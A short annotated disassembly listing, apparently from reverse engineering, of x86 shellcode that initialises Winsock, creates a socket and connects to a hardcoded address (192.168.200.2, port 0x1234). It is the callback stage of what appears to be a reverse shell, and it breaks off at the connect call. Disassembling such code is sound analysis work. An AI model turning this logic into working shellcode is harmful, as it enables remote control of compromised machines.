 seg000:000000D6 sub esp, 230h
seg000:000000DC mov eax, 0FFFFFFF0h
seg000:000000E1 and esp, eax
seg000:000000E3 push esp
seg000:000000E4 push 101h
seg000:000000E9 call dword ptr [ebx+10h] ; WSAStartup
seg000:000000EC test eax, eax
seg000:000000EE jnz short loc_162
seg000:000000F0 push eax
seg000:000000F1 push eax
seg000:000000F2 push eax
seg000:000000F3 push eax
seg000:000000F4 inc eax
seg000:000000F5 push eax
seg000:000000F6 inc eax
seg000:000000F7 push eax
seg000:000000F8 call dword ptr [ebx+14h] ; WSASocketA
seg000:000000FB cmp eax, 0FFFFFFFFh
seg000:00000100 jz short loc_162
seg000:00000102 mov esi, eax
seg000:00000104 push 2C8A8C0h
seg000:00000109 push 12340002h
seg000:0000010E mov ecx, esp
seg000:00000110 push 10h
seg000:00000115 push ecx
seg000:00000116 push eax
seg000:00000117 call dword ptr [ebx+18h] ; connect